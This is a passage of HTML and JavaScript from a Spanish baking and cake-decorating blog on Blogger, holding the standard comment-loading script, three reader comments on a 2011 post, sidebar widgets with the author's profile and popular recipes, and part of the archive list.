            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1559700389810354077"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anónimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html?showComment=1318276403324#c1559700389810354077">10 de octubre de 2011 a las 21:53</a></span></div><p class="comment-content">La última parte no tiene desperdicio, jajajaja.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1559700389810354077">Responder</a><span class="item-control blog-admin blog-admin pid-1755081703"><a target="_self" href="https://www.blogger.com/comment/delete/3422541870421083530/1559700389810354077">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1559700389810354077-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1559700389810354077-ra" class="thread-chrome thread-expanded"><div></div><div id="c1559700389810354077-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1559700389810354077">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1559700389810354077-ce"></div></li><li class="comment" id="c5483083522952320851"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM/s45-c/ratatoulli.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05372443559847723884" rel="nofollow">Dharma</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html?showComment=1320242727871#c5483083522952320851">2 de noviembre de 2011 a las 15:05</a></span></div><p class="comment-content">La casita me alegro que te guste, me ha llamado la atención que no haya habido comentarios, porque el articulo está genial. Besitos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5483083522952320851">Responder</a><span class="item-control blog-admin blog-admin pid-148400469"><a target="_self" href="https://www.blogger.com/comment/delete/3422541870421083530/5483083522952320851">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5483083522952320851-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5483083522952320851-ra" class="thread-chrome thread-expanded"><div></div><div id="c5483083522952320851-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5483083522952320851">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5483083522952320851-ce"></div></li><li class="comment" id="c2122109567786959055"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWIi-RPpRV3rYxj-ivUSlPdsWcICXtf0pCGd40zZTEUS2g5j58wOk7zitPbzI4k2Rp-Dk6D_mEcFINw6j5ZQFqucJHtXasppWzdHq7fL0iq3VuFpjm68RFXDMdPWWbMWQ/s45-c/369_example.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12255974243941544994" rel="nofollow">kikitartas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html?showComment=1320856838050#c2122109567786959055">9 de noviembre de 2011 a las 17:40</a></span></div><p class="comment-content">Hace mucho tiempo que no e leido algo tan bonito...Pido permiso para copiarlo...me encanta.Un besito</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2122109567786959055">Responder</a><span class="item-control blog-admin blog-admin pid-326715600"><a target="_self" href="https://www.blogger.com/comment/delete/3422541870421083530/2122109567786959055">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2122109567786959055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2122109567786959055-ra" class="thread-chrome thread-expanded"><div></div><div id="c2122109567786959055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2122109567786959055">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2122109567786959055-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3352536254476241959"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3422541870421083530?po=3352536254476241959&hl=es&saa=85391&origin=http://www.tandulcecomotu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tandulcecomotu.com/2011/10/bizcocho-de-leche-condensada.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tandulcecomotu.com/2011/10/tarta-fondant-barbie-princesa.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.tandulcecomotu.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.tandulcecomotu.com/feeds/3352536254476241959/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.tandulcecomotu.com/'>Tan Dulce Como Tu</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Trabajos de repostería incluyendo la especialidad de diseño y decoración de tartas (cake designer) con la técnica del fondant,o pâte a sucre en Francia. Desde recetas de la abuela hasta las ultimas novedades culinarias. Endulzado con nuestro tema principal donde mostraremos fotografías de bizcochos, cakes, cupcakes, chocolate blanco o negro y demás especialidades como trabajos en  RKT (Rice krispie treats). Siempre creando la textura perfecta con el objetivo de hacerla Tan Dulce Como Tu.</span></p>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Datos personales</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/05372443559847723884'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM/s220/ratatoulli.JPG' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dharma
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/05372443559847723884' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mi perfil</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/05372443559847723884'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM/s220/ratatoulli.JPG' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dharma
</a>
</dt>
<dd class='profile-textblock'>Amante de la buena mesa y los placeres del paladar, desde lo salado a los sabores mas dulces.
Me gustan los colores, las formas, los olores, la gente, por eso me entusiasma viajar, para empaparme con las sensaciones que proporcionan las diferentes formas culturales de entender la cocina y la vida. Desde siempre me gusto la cocina y la repostería y me introduje en el mundo de la decoración de tarta, galletas y cupcakes y desde ese momento comparto mi tiempo entre la cocina, la repostería y la decoración de pasteles y galletas.
Si os gusta alguna tarta o galleta o tenéis alguna duda  sobre las recetas o necesitáis presupuesto no dudéis en poneros en contacto conmigo en
contacto@tandulcecomotu.com, </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/05372443559847723884' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3422541870421083530?po\x3d3352536254476241959\x26origin\x3dhttp://www.tandulcecomotu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Siguenos en Facebook</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/Tan-Dulce-Como-Tu/288510377844628'>
<img alt='Siguenos en Facebook' height='125' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin9VE9DWcCNCjjMdIHz52by7z0ExQoHRbZZUnwZa_cU4ix9ytpCxripp_BrMFtG-HJcNvw3FqGdaQEVwcNfxBSE0-5a1ppMVciXa-LRNHmUdze_FXIN7OZOIxxsmCLmxAUEMaxjDjy5iE/s645/siguenos_facebook.png' width='308'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Asociación</h2>
<div class='widget-content'>
<a href='http://www.asesdtartas.es/'>
<img alt='Asociación' height='63' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6INyS34THktAy_KRMgjD6OgdyZCfrY2QQWnW8ffsvIfh1B_e8buL237pjypNVG552Zb_7XeAcN-7w0qR7c1fHjit14nRX0_5FvAGuvxevJdjpOwbdGK94shGag8n4YJcz05TmK-gK04I/s215/logo+asociaci%25C3%25B3n+espa%25C3%25B1ola+de+dise%25C3%25B1%25C3%25B1adores+de+tartas.jpg' width='215'/>
</a>
<br/>
<span class='caption'>Socia Fundadora</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Ads Here</h2>
<div class='widget-content'>
<img alt='Ads Here' height='140' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCECxZSSznbNExFoW_MHRSa04gfOtc0b_izxax8XRQgYObiY6DbMgxp_E1v1ddcpFLN4J7Y_1GrrsNWRubGUSXaYmNgXO32E9An1O__Zc_sPWxaCYJKmgcjXiEAChNyRtvkU9SvxKwbAg/s215/3268855695_a500aef4a0.jpg' width='215'/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/09/mermelada-de-cascara-de-sandia.html'>
<img alt='MERMELADA DE CASCARA DE SANDIA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM4s5jlDoSiEqX1yTL6cdefyPowp0Ac46Z5RGDoqxP8Tw7uvd-Qjj6iQJ4jeezI6aSnCn26oAHxsaL40tniC0N_JJAKBkcPn9wughPGDV_VbriR5NNbtHRFP5ZHi2dTuuZqmScDLwgzRE/s72-c/Parte+blanca+de+la+corteza+de+sandia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/09/mermelada-de-cascara-de-sandia.html'>MERMELADA DE CASCARA DE SANDIA</a></div>
<div class='item-snippet'>   De regreso a España y haciendo una breve parada para apurar los ultimos dias de playa y vacaciones de mi contrario, me encuentro con una ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/09/cheescake-frio-de-frambuesa.html'>
<img alt='CHEESCAKE FRIO DE FRAMBUESA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJPCtgJ-li5-B4O3i1tYTss8F5elkO3D1TjLOzwVyfb2OmtVMf5sl-f67cV3otyQpUPB4Eaxz5Ly74zoAHZQQRl8Oi73lsTV03lwhiRHe4boAxPZy916y-9mgKR2OLBqmD4jclCqM3RGs/s72-c/Plano+superior+tarta+de+queso.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/09/cheescake-frio-de-frambuesa.html'>CHEESCAKE FRIO DE FRAMBUESA</a></div>
<div class='item-snippet'>Este no es un cheescake tradicional, ni mucho menos la maravillosa tarta de queso neoyorquina de Junior`s, pero esta muy rica, es poco engor...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/10/tarta-fria-de-chocolate-blanco.html'>
<img alt='TARTA FRIA DE CHOCOLATE BLANCO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyOJ3SOmoi0swrugfFguWq2kVYXARrwaIGjfyFt-ZjE0g29LkPLIgkJ3sRZwZMj55G6ZfaJTvJkHMtmjYYn6YBIWVFKFWN-uN3Qa9M8n1l4ztxEC_ebnRfUftZGLkK3Z1OxMMO-aCa8bQ/s72-c/chocolate+blanco+troceado.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/10/tarta-fria-de-chocolate-blanco.html'>TARTA FRIA DE CHOCOLATE BLANCO</a></div>
<div class='item-snippet'>    Me ha sorprendido muy agradablemente el sabor de esta tarta. Cuando quite el molde -no lo pude evitar- pase el dedo por el cuchillo y no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/04/expotarta.html'>
<img alt='EXPOTARTA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMZwINjUwR209QJtd3BURIBjEN4F7EvKDUTwZ3Lg5BkedcVlLJvrvOar2OvKwIBNBKR2Lc8JAox1o5KFlEPU5XatcNCa0J6ZB3IKcDnQ8wf0NdwjFF1qBvh4nFQa3xHxzNRtl-h8ID05c/s72-c/EXPOTARTA.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/04/expotarta.html'>EXPOTARTA</a></div>
<div class='item-snippet'>Son las 16:45, termino de comer recién llegada de pasar la mañana en ExpoTarta.  He llegado sobre las 11 de la mañana con la idea de dar una...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/04/pudin-de-manzana-y-platano-al-aroma-de.html'>
<img alt='PUDIN DE MANZANA  Y PLATANO AL AROMA DE ANIS' border='0' height='72' src='http://2.bp.blogspot.com/-yYX18KDNnJ4/T5Vn24RkcjI/AAAAAAAABsI/vBKIEj7ErAE/s72-c/platano+y+manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/04/pudin-de-manzana-y-platano-al-aroma-de.html'>PUDIN DE MANZANA  Y PLATANO AL AROMA DE ANIS</a></div>
<div class='item-snippet'>   Llegue ayer domingo de ExpoTarta literalmente rota. Fui un buen rato por la mañana y luego regrese a ultima hora para ayudar a recoger la...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
